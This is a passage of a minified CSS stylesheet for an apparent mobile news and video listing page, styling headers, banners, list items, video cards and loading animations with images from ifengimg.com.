.index_fullScreenBtn_BLCZC{background-image:url(https://x2.ifengimg.com/fe/shank/shanklist/fullScreen.d00b78e2.png);background-position:50%;background-repeat:no-repeat;background-size:.453333rem;height:.96rem;margin-right:.346667rem;width:.453333rem}.index_fullTimeBar_l91F6{background-color:hsla(0,0%,100%,.388);bottom:0;height:.053333rem;left:0;overflow:hidden;position:absolute;width:100%}.index_fullTimeBar_l91F6 .index_progressBar_c5n9C{background:red;border-radius:.026667rem;height:.053333rem;margin:0;padding:0}.index_loadingBox_-zNvo{background-image:url(https://x2.ifengimg.com/fe/shank/shanklist/loading.334226cc.jpg);background-position:50%;background-repeat:no-repeat;background-size:cover;color:#fff;height:100%;line-height:100%;text-align:center;width:100%}.index_loadingbanner_4QFbS{background-color:#e64543;background:gradient(linear,left top,left bottombottom,from(#f5c21b),to(#d17000));background:-moz-gradient(linear,left top,left bottombottom,from(#f5c21b),to(#d17000));background:-webkit-gradient(linear,left top,left bottombottom,from(#f5c21b),to(#d17000));background:-o-gradient(linear,left top,left bottombottom,from(#f5c21b),to(#d17000));border-radius:9.333333rem/.133333rem;-moz-border-radius:9.333333rem/.133333rem;-webkit-border-radius:9.333333rem/.133333rem;-o-border-radius:9.333333rem/.133333rem;display:block;height:.026667rem;left:50%;margin:0 0 0 -1.466667rem;overflow:hidden;padding:0;position:absolute;top:40%;width:3.066667rem}.index_loadingbanner_4QFbS:before{animation:index_flare_PrtZY 1s infinite;-moz-animation:index_flare_PrtZY 1s infinite;-webkit-animation:index_flare_PrtZY 1s infinite;-o-animation:index_flare_PrtZY 1s infinite;animation-timing-function:linear;-moz-animation-timing-function:linear;-webkit-animation-timing-function:linear;-o-animation-timing-function:linear;background-image:-webkit-linear-gradient(25deg,transparent -30%,hsla(0,0%,100%,.2) 20%,hsla(0,0%,100%,.3) 27%,transparent 0,transparent);background-image:linear-gradient(65deg,transparent -30%,hsla(0,0%,100%,.2) 20%,hsla(0,0%,100%,.3) 27%,transparent 0,transparent);background-image:-webkit-linear-gradient(65deg,transparent -30%,hsla(0,0%,100%,.2) 20%,hsla(0,0%,100%,.3) 27%,transparent 0,transparent);background-image:-o-linear-gradient(65deg,transparent -30%,hsla(0,0%,100%,.2) 20%,hsla(0,0%,100%,.3) 27%,transparent 27%,transparent 100%);content:"background";display:block;height:100%;position:absolute;width:100%}@keyframes index_flare_PrtZY{0%{background-position:0}50%{background-position:1.333333rem}to{background-position:2.4rem}}@-webkit-keyframes index_flare_PrtZY{0%{background-position:0}50%{background-position:1.333333rem}to{background-position:2.4rem}}.index_tips_vqxNj{color:#999;font-size:.346667rem;letter-spacing:0;padding:.266667rem 0;text-align:justify}.index_videoContainer_QqPHa{overflow:hidden;position:relative}.index_containerMargin_YBQUS{margin:0 .346667rem;width:unset!important}.index_header_6OCwm{background:hsla(0,0%,100%,.95);-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;min-height:1.6rem;padding:0 .346667rem;position:relative;width:100%}.index_showOut_7bRMo{opacity:0;-webkit-transform:translateX(-50%) translateY(-100%);transform:translateX(-50%) translateY(-100%);-webkit-transition:all .3s cubic-bezier(.55,.055,.675,.19);transition:all .3s cubic-bezier(.55,.055,.675,.19)}.index_showIn_6mqu1{opacity:1;-webkit-transform:translateX(-50%) translateY(0);transform:translateX(-50%) translateY(0);-webkit-transition:all .3s cubic-bezier(.19,1,.22,1);transition:all .3s cubic-bezier(.19,1,.22,1)}.index_headerInfo_EYEja{background:hsla(0,0%,100%,.95);-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;left:50%;margin:0 auto;max-width:1024px;min-height:1.386667rem;padding:0 .346667rem;position:relative;position:fixed;top:0;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:100%;z-index:9999}.index_header_6OCwm:after{bottom:0;content:"";height:.106667rem;left:0;position:absolute;width:100%}.index_headerBox_MsQMF{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;min-height:1.493333rem;width:100%}.index_logo_tvqCt{-webkit-box-flex:1;background:url(https://x2.ifengimg.com/fe/shank/content/logos.b5d09634.png) no-repeat 0 0/5.093333rem .986667rem;display:block;-webkit-flex:1;-ms-flex:1;flex:1;height:.986667rem;margin-top:.253333rem;width:5.093333rem}.index_videoLogo_9VHyL{background:url(https://x0.ifengimg.com/cmpp/2020/0527/7712108fcc5f8e0size11_w382_h74.png) no-repeat 0 0/5.093333rem .986667rem}.index_botton_LFt3c{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;background:#f54343;border-radius:.373333rem;color:#fff;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:.373333rem;height:.746667rem;-webkit-justify-content:center;justify-content:center;line-height:0;margin-top:.373333rem;padding:0 .253333rem;text-align:center}.index_info_DAUN8,.index_title_pB75q{-webkit-box-flex:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:1;-ms-flex:1;flex:1}.index_title_pB75q{color:#1a1a1a;font-weight:400;margin-right:.213333rem;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:0}.index_openBtn_Ijov2,.index_title_pB75q{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;font-size:.373333rem}.index_openBtn_Ijov2{-webkit-box-pack:center;-ms-flex-pack:center;background:#f54343;border-radius:.373333rem;color:#fff;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:.746667rem;-webkit-justify-content:center;justify-content:center;line-height:0;margin:.32rem .266667rem 0 0;padding:0 .426667rem;text-align:center}.index_close_MFUev{background:url(https://x2.ifengimg.com/fe/shank/shanklist/close_icon.c78b3498.png) no-repeat 0 0/.266667rem .266667rem;display:block;height:.32rem;margin-top:.533333rem;width:.32rem}.index_header_-lIIn{background:#f6f6f6;-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:1.493333rem;padding:0 .346667rem;position:relative;width:100%;z-index:100}.index_stickyTop_Pqg-h{position:fixed;top:0}.index_headerBox_-R-q7{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:100%;justify-items:center;line-height:100%;width:100%}.index_logo_zENgY{-webkit-box-flex:1;display:block;-webkit-flex:1;-ms-flex:1;flex:1;height:.8rem;margin:auto 0}.index_logo_zENgY img{height:.8rem;width:6.213333rem}.index_botton_-B9Vf{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;background:#f54343;border-radius:.373333rem;color:#fff;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:.373333rem;height:.746667rem;line-height:.746667rem;margin:auto 0;padding:0 .253333rem;text-align:center}.index_mdBanner_b-Imw{background:#fff;padding:0 .4rem}.index_mdBannerBox_PBBs5{display:block;position:relative;width:100%}.index_mdBannerPic_wkgRk{border-radius:.08rem;vertical-align:bottom;width:100%}.index_mdBannerTitBox_ZNtDc{background-image:-webkit-gradient(linear,left top,left bottom,from(hsla(0,0%,93%,0)),to(rgba(0,0,0,.47)));background-image:-webkit-linear-gradient(top,hsla(0,0%,93%,0),rgba(0,0,0,.47));background-image:linear-gradient(-180deg,hsla(0,0%,93%,0),rgba(0,0,0,.47));border-radius:.08rem;bottom:0;-webkit-box-sizing:border-box;box-sizing:border-box;left:0;padding:0 .346667rem .213333rem;position:absolute;width:100%}.index_mdBannerTit_q4zeH{color:#fff;font-size:.453333rem;font-weight:700;line-height:.64rem;overflow:hidden;padding-top:.586667rem;text-overflow:ellipsis;white-space:nowrap;width:100%}.index_fixIcon_C6s3M{bottom:3.466667rem;position:fixed;right:.346667rem;z-index:999}.index_fixBottomIcon_PX0wV,.index_fixTopIcon_UtFTR{display:block;height:.96rem;width:.96rem}.index_fixTopIcon_UtFTR{background:url(https://x2.ifengimg.com/fe/shank/shanklist/top.2fd1145e.png) no-repeat 0 0/.96rem .96rem;margin-bottom:.16rem}.index_fixBottomIcon_PX0wV{background:url(https://x2.ifengimg.com/fe/shank/shanklist/bottom.e5cc25c3.png) no-repeat 0 0/.96rem .96rem}.index_box_gdLog{bottom:0;position:fixed;right:0;z-index:999}.index_hongbaoBox_G-y5M{bottom:1.866667rem;position:absolute;right:.266667rem}.index_close_mLvoi{background-color:#000;border-radius:60px;display:block;height:17px;opacity:.5;position:absolute;right:-3px;top:-5px;-webkit-transform:rotate(45deg);transform:rotate(45deg);width:17px}.index_close_mLvoi:after,.index_close_mLvoi:before{background-color:#fff;content:"";display:block;height:3px;left:3px;position:absolute;top:7px;width:11px}.index_close_mLvoi:after{-webkit-transform:rotate(90deg);transform:rotate(90deg)}@-webkit-keyframes index_tada_J7-GF{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}2%,4%{-webkit-transform:scale3d(.9,.9,.9) rotate(-3deg);transform:scale3d(.9,.9,.9) rotate(-3deg)}3%,5%,7%,9%{-webkit-transform:scale3d(1.3,1.3,1.3) rotate(3deg);transform:scale3d(1.3,1.3,1.3) rotate(3deg)}4%,6%,8%{-webkit-transform:scale3d(1.3,1.3,1.3) rotate(-3deg);transform:scale3d(1.3,1.3,1.3) rotate(-3deg)}11%{-webkit-transform:scaleX(1) rotate3d(0,0,0,0deg);transform:scaleX(1) rotate3d(0,0,0,0deg)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes index_tada_J7-GF{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}2%,4%{-webkit-transform:scale3d(.9,.9,.9) rotate(-3deg);transform:scale3d(.9,.9,.9) rotate(-3deg)}3%,5%,7%,9%{-webkit-transform:scale3d(1.3,1.3,1.3) rotate(3deg);transform:scale3d(1.3,1.3,1.3) rotate(3deg)}4%,6%,8%{-webkit-transform:scale3d(1.3,1.3,1.3) rotate(-3deg);transform:scale3d(1.3,1.3,1.3) rotate(-3deg)}11%{-webkit-transform:scaleX(1) rotate3d(0,0,0,0deg);transform:scaleX(1) rotate3d(0,0,0,0deg)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.index_image_h65S7{-webkit-animation:index_tada_J7-GF 6s ease infinite;animation:index_tada_J7-GF 6s ease infinite}.index_box_6lwIZ{padding:0 .4rem}.index_box_6lwIZ,.index_box_L_cc2-C,.index_box_R_Ddp9T{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.index_box_L_cc2-C,.index_box_R_Ddp9T{-webkit-box-pack:justify;-ms-flex-pack:justify;background:-webkit-gradient(linear,left top,left bottom,from(#fff2f2),to(#fff));background:-webkit-linear-gradient(top,#fff2f2,#fff);background:linear-gradient(180deg,#fff2f2,#fff);height:1.066667rem;-webkit-justify-content:space-between;justify-content:space-between;width:89%}.index_box_L_cc2-C{margin-right:.133333rem}.index_title_8WUym{color:#fc4f4f;font-family:PingFangSC-Regular;font-size:.373333rem;font-weight:400;height:.613333rem;line-height:.613333rem;margin:.24rem 0 .213333rem .346667rem;white-space:nowrap}.index_account_icon_OpghD,.index_transaction_icon_JiBDT{height:.88rem;margin:.16rem .4rem .026667rem 0;width:.88rem}.index_account_icon_OpghD{background:url(https://x2.ifengimg.com/fe/shank/shanklist/account.911443b1.png) no-repeat;background-size:contain}.index_transaction_icon_JiBDT{background:url(https://x2.ifengimg.com/fe/shank/shanklist/transaction.7a823f2e.png) no-repeat;background-size:contain}.index_list_9pB-a{background-color:#fff;-webkit-box-sizing:border-box;box-sizing:border-box;list-style:none;margin:0;padding:0 .4rem;-webkit-transform:translateZ(0);transform:translateZ(0);width:100%}.index_list_9pB-a img{background-color:#f2f2f2}.index_videoListNoTransform_RBNBW{-webkit-transform:none;transform:none}.index_noPadding_HYJxN{padding-left:0;padding-right:0}.index_listItem_5UsO2{border-bottom:1px solid #f1f2f3;padding:.4rem 0}.hairlines .index_listItem_5UsO2{border-bottom:.5px solid #f1f2f3}@-webkit-keyframes index_imageAnimate_vJASs{0%{opacity:0}to{opacity:1}}@keyframes index_imageAnimate_vJASs{0%{opacity:0}to{opacity:1}}.index_imageAnimateOpacityZero_Xy2yl{opacity:0}.index_imageAnimateOpacityOne_iH4GY{-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-name:index_imageAnimate_vJASs;animation-name:index_imageAnimate_vJASs;-webkit-animation-timing-function:linear;animation-timing-function:linear;opacity:0}.index_morebox_8zQ6x{-webkit-box-align:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-align-items:center;align-items:center;background:#fff;border-bottom:1px solid #f1f2f3;color:#212223;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;font-family:PingFangSC;font-size:.4rem;font-weight:400;height:1.066667rem;-webkit-justify-content:center;justify-content:center;line-height:.56rem;width:100%}.hairlines .index_morebox_8zQ6x{border-bottom:.5px solid #f1f2f3}.index_spreadMore_6N-WA{-webkit-box-align:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-align-items:center;align-items:center;color:#212223;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;font-family:PingFangSC;font-size:.4rem;font-weight:400;height:1.066667rem;-webkit-justify-content:center;justify-content:center;line-height:1.066667rem;width:100%}.index_spreadMoreIcon_WlWOn{background:url(https://x2.ifengimg.com/fe/shank/shanklist/topicmore.dd54bb46.png) no-repeat;background-size:contain;display:inline-block;height:.32rem;margin-left:.106667rem;-webkit-transform:rotate(90deg);transform:rotate(90deg);width:.32rem}.-storybook-view-containerStyle_box{height:30000px}.index_singleTitle_pshY-{border-bottom:1px solid #eee;padding:.213333rem 0 .24rem;position:relative;width:100%}.hairlines .index_singleTitle_pshY-{border-bottom:.5px solid #eee}.index_stickLink_gdjts{line-height:.666667rem;margin-bottom:.106667rem}.index_stickLink_gdjts a{color:#212223;display:block;font-family:PingFangSC;font-size:.48rem;font-weight:400;overflow:hidden}.index_stickLink_gdjts a:active,.index_stickLink_gdjts a:hover,.index_stickLink_gdjts a:visited{color:#72777b}.index_link_OcD7u{line-height:.666667rem;margin-bottom:.053333rem}.index_link_OcD7u a{-webkit-line-clamp:2;-webkit-box-orient:vertical;color:#212223;display:block;display:-webkit-box;font-family:PingFangSC;font-size:.48rem;font-weight:400;overflow:hidden;text-overflow:ellipsis}.index_link_OcD7u a:active,.index_link_OcD7u a:hover,.index_link_OcD7u a:visited{color:#72777b}.index_topicLink_dRxAw{background:url(https://x2.ifengimg.com/fe/shank/shanklist/specialIcon.956deed6.png) no-repeat;background-size:contain}.index_themeLink_o2lhg,.index_topicLink_dRxAw{display:inline-block;height:.453333rem;line-height:.453333rem;margin:0 .106667rem .106667rem 0;vertical-align:bottom;width:.746667rem}.index_themeLink_o2lhg{background:url(https://x2.ifengimg.com/fe/shank/shanklist/topicIcon.82711b10.png) no-repeat;background-size:contain}.index_info_TFOIw{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;line-height:.426667rem}.index_info_TFOIw span{font-size:.293333rem;margin-right:.266667rem}.index_stickMark_9KZRB{font-family:PingFangSC}.index_openApp_3skq6,.index_stickMark_9KZRB{font-size:.293333rem;font-weight:400;line-height:.453333rem}.index_openApp_3skq6{color:#f54343;height:.453333rem}.index_count_V3XUH,.index_date_7akGM,.index_source_Z6Eby,.index_wap_2Tt15{color:#9e9e9e;font-size:.293333rem;font-weight:400;height:.426667rem;line-height:.426667rem}.index_source_Z6Eby,.index_wap_2Tt15{font-family:PingFangSC}.index_liveText_jwvIT{border:1px solid rgba(245,67,67,.5);border-radius:.053333rem;-webkit-box-sizing:border-box;box-sizing:border-box;color:#f54343;display:block;font-size:.266667rem!important;font-weight:400;line-height:.373333rem;margin-bottom:.04rem;padding:0 .106667rem}.hairlines .index_liveText_jwvIT{border:.5px solid rgba(245,67,67,.5)}@supports (padding-top:env(safe-area-inset-top)){.index_safeHeader_1JwaU{padding-top:env(safe-area-inset-top)}}.style_layout_uI5Q4{background:rgba(0,0,0,.8);bottom:50%;color:#fff;font-size:.266667rem;left:0;overflow:scroll;padding:.533333rem;position:fixed;right:0;top:0;z-index:100000}.style_layout_uI5Q4 .style_info_NJiF- .style_item_JJqHw div:first-child{font-size:.186667rem}.style_layout_uI5Q4 .style_info_NJiF- .style_item_JJqHw div:nth-child(2){color:#ff0}.style_down_x2tNf{bottom:0;top:50%}.style_end_KY6mX{padding-bottom:8rem}.style_start_CKMXL{padding-top:2.666667rem}.index_singleTitle_iayqY{-webkit-box-sizing:border-box;box-sizing:border-box;padding:.133333rem 0 .066667rem;position:relative;width:100%}.index_bottomLine_O6UHO{border-bottom:1px solid #eee;padding-bottom:.16rem}.hairlines .index_bottomLine_O6UHO{border-bottom:.5px solid #eee}.index_stickLink_EK4N4{line-height:.666667rem}.index_stickLink_EK4N4 a{color:#212223;display:block;font-family:PingFangSC;font-size:.48rem;font-weight:400;overflow:hidden}.index_stickLink_EK4N4 a:active,.index_stickLink_EK4N4 a:hover,.index_stickLink_EK4N4 a:visited{color:#72777b}.index_link_hgys1{line-height:.666667rem;margin-bottom:.133333rem;max-height:1.333333rem}.index_link_hgys1 a{color:#212223;display:block;font-family:PingFangSC;font-size:.48rem;font-weight:400;max-height:1.333333rem;overflow:hidden}.index_link_hgys1 a:active,.index_link_hgys1 a:hover,.index_link_hgys1 a:visited{color:#72777b}.index_topicLink_DUGo4{background:url(https://x2.ifengimg.com/fe/shank/shanklist/specialIcon.956deed6.png) no-repeat;background-size:contain}.index_themeLink_-qRl-,.index_topicLink_DUGo4{display:inline-block;height:.453333rem;line-height:.453333rem;margin:0 .133333rem .106667rem 0;vertical-align:bottom;width:.746667rem}.index_themeLink_-qRl-{background:url(https://x2.ifengimg.com/fe/shank/shanklist/topicIcon.82711b10.png) no-repeat;background-size:contain}.index_info_cPmig{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;line-height:.453333rem}.index_info_cPmig span{font-size:.293333rem;margin-right:.173333rem}.index_stickMark_E1XlM{line-height:.426667rem}.index_stickLiveMark_eScKa,.index_stickMark_E1XlM{font-family:PingFangSC;font-size:.293333rem;font-weight:400}.index_stickLiveMark_eScKa{border:1px solid #f54343;display:inline-block;line-height:.373333rem;padding:0 .066667rem}.hairlines .index_stickLiveMark_eScKa{border:.5px solid #f54343}.index_openApp_V2u-T{color:#f54343;font-size:.32rem;font-weight:400;height:.453333rem;line-height:.453333rem}.index_count_gVSj3,.index_date_SUCg4,.index_source_YlAZ5,.index_wap_s8s-Y{color:#9e9e9e;font-size:.293333rem;font-weight:400;height:.453333rem;line-height:.453333rem}.index_source_YlAZ5,.index_wap_s8s-Y{font-family:PingFangSC}.index_titleImg_4nAwo{-webkit-box-align:start;-ms-flex-align:start;-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-align-items:flex-start;align-items:flex-start;border-bottom:1px solid #eee;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;justify-content:space-between;position:relative;width:100%}.hairlines .index_titleImg_4nAwo{border-bottom:.5px solid #eee}.index_imgBox_6name{padding:.32rem 0 .293333rem}.index_link_9AUjX{-webkit-box-align:start;-ms-flex-align:start;-webkit-box-direction:normal;-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-align-items:flex-start;align-items:flex-start;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-justify-content:space-between;justify-content:space-between;min-height:2.053333rem;padding:.266667rem 0 .213333rem}.index_link_9AUjX,.index_title_s7Mql{-webkit-box-orient:vertical;line-height:.666667rem}.index_title_s7Mql{-webkit-line-clamp:3;color:#212223;display:block;display:-webkit-box;font-family:PingFangSC;font-size:.48rem;font-weight:400;margin:0 .4rem .266667rem 0;min-height:1.333333rem;overflow:hidden;text-overflow:ellipsis}.index_title_s7Mql:active,.index_title_s7Mql:hover,.index_title_s7Mql:visited{color:#72777b}.index_img_ZIdev{-ms-flex-negative:0;display:block;-webkit-flex-shrink:0;flex-shrink:0;position:relative}.index_img_ZIdev img{border-radius:.106667rem;display:block;height:2rem;width:2.986667rem}.index_imgIcon_H7qYA{-webkit-box-align:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-align-items:center;align-items:center;bottom:.106667rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;justify-content:center;line-height:.426667rem;position:absolute;right:.213333rem}.index_imgIcon_H7qYA span:first-child{background:url(https://x0.ifengimg.com/cmpp/2020/0917/6edfc1f079d8ed2size1_w32_h32.png) no-repeat;background-size:contain;height:.426667rem;margin-right:.053333rem;width:.426667rem}.index_imgIcon_H7qYA span:last-child{color:#fff;font-size:.32rem;font-weight:400;line-height:.426667rem;text-shadow:0 1px 1px rgba(0,0,0,.3)}.hairlines .index_imgIcon_H7qYA span:last-child{text-shadow:0 .5px .5px rgba(0,0,0,.3)}.index_videoIcon_Jmt5G{-webkit-box-align:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-align-items:center;align-items:center;bottom:.106667rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;justify-content:center;line-height:.426667rem;position:absolute;right:.213333rem}.index_videoIcon_Jmt5G span:first-child{background:url(https://x0.ifengimg.com/cmpp/2020/0917/dfe0e05fb12241bsize1_w32_h32.png) no-repeat;background-size:contain;height:.426667rem;margin-right:.053333rem;width:.426667rem}.index_videoIcon_Jmt5G span:last-child{color:#fff;font-size:.32rem;font-weight:600;line-height:.453333rem;text-shadow:0 1px 1px rgba(0,0,0,.3)}.hairlines .index_videoIcon_Jmt5G span:last-child{text-shadow:0 .5px .5px rgba(0,0,0,.3)}.index_topicLink_staUC{background:url(https://x2.ifengimg.com/fe/shank/shanklist/specialIcon.956deed6.png) no-repeat;background-size:contain;margin:0 .213333rem .106667rem 0}.index_themeLink_lJ0MO,.index_topicLink_staUC{display:inline-block;height:.453333rem;line-height:.453333rem;vertical-align:bottom;width:.746667rem}.index_themeLink_lJ0MO{background:url(https://x2.ifengimg.com/fe/shank/shanklist/topicIcon.82711b10.png) no-repeat;background-size:contain;margin:0 .133333rem .106667rem 0}.index_info_Dhopj{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;line-height:.426667rem}.index_info_Dhopj span{font-size:.293333rem;margin-right:.213333rem}.index_stickMark_aT3cq{font-family:PingFangSC}.index_openApp_Ws25z,.index_stickMark_aT3cq{font-size:.293333rem;font-weight:400;height:.426667rem;line-height:.426667rem}.index_openApp_Ws25z{color:#f54343}.index_count_I-AjT,.index_date_VwWr8,.index_source_LdqdW,.index_wap_-soaS{color:#9e9e9e;font-size:.293333rem;font-weight:400;height:.426667rem;line-height:.426667rem}.index_source_LdqdW,.index_wap_-soaS{font-family:PingFangSC}.index_imageAnimateOpacityZero_AYzRA{opacity:0}.index_imageAnimateOpacityOne_A---t{-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-name:index_imageAnimate_zkf9h;animation-name:index_imageAnimate_zkf9h;-webkit-animation-timing-function:linear;animation-timing-function:linear;opacity:0}.index_location_w4Kg6{background:url(https://x0.ifengimg.com/cmpp/2020/0917/f06529497ce1fbesize1_w28_h28.png) no-repeat 0/.373333rem .373333rem;color:#3091f5}.index_hotComment_hYN62,.index_location_w4Kg6{height:.426667rem;line-height:.426667rem;padding-left:.4rem}.index_hotComment_hYN62{background:url(https://x0.ifengimg.com/cmpp/2020/0917/fd24256d5aac9aasize1_w28_h28.png) no-repeat 0/.373333rem .373333rem;color:#f54343}.index_picMark_7Luwm{background-color:#fff!important;margin-right:.213333rem;opacity:.5;vertical-align:-.053333rem;width:.64rem}.index_bigTopic_HBJiH{-webkit-box-sizing:border-box;box-sizing:border-box;padding:.133333rem 0;position:relative;width:100%}.index_bigTopic_HBJiH:before{background:#f5f5f5;content:"";display:block;height:.133333rem;left:-.4rem;position:absolute;top:-1px;width:100vw}.hairlines .index_bigTopic_HBJiH:before{top:-.5px}.index_bigTopic_HBJiH:after{background:#f5f5f5;bottom:0;content:"";display:block;height:.133333rem;left:-.4rem;position:absolute;width:100vw}.index_link_vtTtj{border-bottom:1px solid #f1f2f3;height:1.066667rem;line-height:1.066667rem}.hairlines .index_link_vtTtj{border-bottom:.5px solid #f1f2f3}.index_link_vtTtj a{color:#212223;display:inline-block;font-family:PingFangSC;font-size:.426667rem;font-weight:500;max-height:1.04rem;overflow:hidden}.index_topicLink_LLmSN{background:url(https://x2.ifengimg.com/fe/shank/shanklist/specialIcon.956deed6.png) no-repeat;background-size:contain;display:inline-block;height:.453333rem;line-height:.453333rem;margin:0 .173333rem .053333rem 0;vertical-align:middle;width:.746667rem}.index_more_IXvCL{-webkit-box-align:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-align-items:center;align-items:center;color:#212223;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;font-family:PingFangSC;font-size:.373333rem;font-weight:400;height:1.066667rem;-webkit-justify-content:center;justify-content:center;line-height:1.066667rem;text-align:center}.index_more_IXvCL span{background:url(https://x2.ifengimg.com/fe/shank/shanklist/topicmore.dd54bb46.png) no-repeat;background-size:contain;height:.32rem;margin-left:.213333rem;width:.32rem}.index_imageAnimateOpacityZero_t-hkf{opacity:0}.index_imageAnimateOpacityOne_j9xZx{-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-name:index_imageAnimate_xUSBn;animation-name:index_imageAnimate_xUSBn;-webkit-animation-timing-function:linear;animation-timing-function:linear;opacity:0}.index_slideImg_5NKO1{border-bottom:1px solid #eee;-webkit-box-sizing:border-box;box-sizing:border-box;padding:.213333rem 0 .173333rem;position:relative;width:100%}.hairlines .index_slideImg_5NKO1{border-bottom:.5px solid #eee}.index_link_JX8Ql,.index_link_JX8Ql a{line-height:.666667rem}.index_link_JX8Ql a{-webkit-line-clamp:2;-webkit-box-orient:vertical;color:#212223;display:block;display:-webkit-box;font-family:PingFangSC;font-size:.48rem;font-weight:400;overflow:hidden;text-overflow:ellipsis}.index_link_JX8Ql a:active,.index_link_JX8Ql a:hover,.index_link_JX8Ql a:visited{color:#72777b}.index_imgBox_NwxCN{-webkit-box-align:start;-ms-flex-align:start;-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-align-items:flex-start;align-items:flex-start;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;justify-content:space-between;padding:.16rem 0 .24rem}.index_imgBox_NwxCN a{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;position:relative}.index_imgBox_NwxCN a img{border-radius:.106667rem;display:block;height:100%;width:100%}.index_imgBox_NwxCN a:nth-child(2){margin:0 .08rem}.index_imgIcon_IbHkg{-webkit-box-align:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-align-items:center;align-items:center;bottom:.106667rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;justify-content:center;position:absolute;right:.213333rem}.index_imgIcon_IbHkg span:first-child{background:url(https://x0.ifengimg.com/cmpp/2020/0917/6edfc1f079d8ed2size1_w32_h32.png) no-repeat;background-size:contain;height:.426667rem;margin-right:.053333rem;width:.426667rem}.index_imgIcon_IbHkg span:last-child{color:#fff;font-size:.32rem;font-weight:400;line-height:.426667rem;text-shadow:0 1px 1px rgba(0,0,0,.3)}.hairlines .index_imgIcon_IbHkg span:last-child{text-shadow:0 .5px .5px rgba(0,0,0,.3)}.index_info_Nz-B4{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;line-height:.426667rem}.index_info_Nz-B4 span{margin-right:.266667rem}.index_stickMark_0QYfQ{font-family:PingFangSC;font-size:.32rem;font-weight:400;height:.426667rem;line-height:.426667rem}.index_openApp_CbUag{color:#f54343;font-size:.293333rem;font-weight:400;height:.426667rem;line-height:.426667rem}.index_count_fhv9e,.index_date_TDjIz,.index_source_o-JSr,.index_wap_ABP3Z{color:#9e9e9e;font-size:.293333rem;font-weight:400;height:.426667rem;line-height:.426667rem}.index_source_o-JSr,.index_wap_ABP3Z{font-family:PingFangSC}.index_imageAnimateOpacityZero_0xUX3{opacity:0}.index_imageAnimateOpacityOne_qWBXy{-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-name:index_imageAnimate_h7Fn-;animation-name:index_imageAnimate_h7Fn-;-webkit-animation-timing-function:linear;animation-timing-function:linear;opacity:0}.index_bigVideo_HV77g{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0 0 .346667rem;position:relative;width:100%}.index_bigVideo_HV77g a{display:block;height:5.173333rem;position:relative;width:100%}.index_bigVideo_HV77g a img{border-radius:.08rem;height:100%;width:100%}.index_mask_HRJgi{background:-webkit-gradient(linear,left top,left 